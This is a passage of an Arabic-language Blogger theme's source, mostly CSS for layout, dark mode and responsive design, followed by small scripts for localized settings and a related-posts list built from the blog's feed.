.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
